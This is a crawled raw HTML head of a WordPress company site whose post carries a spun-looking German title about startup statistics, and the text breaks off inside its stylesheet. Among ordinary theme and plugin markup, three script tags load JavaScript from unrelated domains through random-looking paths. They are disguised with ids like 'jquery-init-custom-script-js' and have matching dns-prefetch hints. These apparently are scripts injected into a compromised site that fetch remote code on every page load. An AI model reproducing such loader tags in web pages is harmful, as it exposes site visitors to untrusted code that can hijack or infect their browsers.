

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/statistiken-dahinter-startups-as-part-of-deutschland/
body_size: 22367
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Statistiken Dahinter Startups As part of Deutschland &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fstatistiken-dahinter-startups-as-part-of-deutschland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fstatistiken-dahinter-startups-as-part-of-deutschland%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/hc63l.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1768920340' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/hc63l.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/hc63l.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/hc63l.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/hc63l.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"7228d7557c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/statistiken-dahinter-startups-as-part-of-deutschland/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=9577' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
